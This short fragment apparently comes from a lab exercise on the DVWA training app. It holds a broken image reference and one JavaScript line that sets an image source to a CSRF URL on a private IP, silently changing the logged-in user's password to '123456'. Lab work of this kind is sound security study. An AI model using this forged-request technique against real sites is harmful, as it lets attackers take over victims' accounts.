 img.src = 'http://192.168.124.131/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change'